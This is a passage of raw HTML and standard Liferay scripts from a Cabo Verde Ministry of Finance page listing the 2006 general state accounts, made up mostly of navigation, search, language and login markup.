490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767671961833"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1767661305851" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1767671961841"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bldp" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="lzum" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"lzum","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#lzum"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("lzum",new Component.default(context,"#lzum"),destroyConfig);else Liferay.component("lzum",new Component.default(context),destroyConfig)});else if(false)Liferay.component("lzum",new Component.default(context,"#lzum"),destroyConfig);else Liferay.component("lzum",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Contas Geral do Estado 2006 - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Contas Geral do Estado 2006 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="bsmq"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302354&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 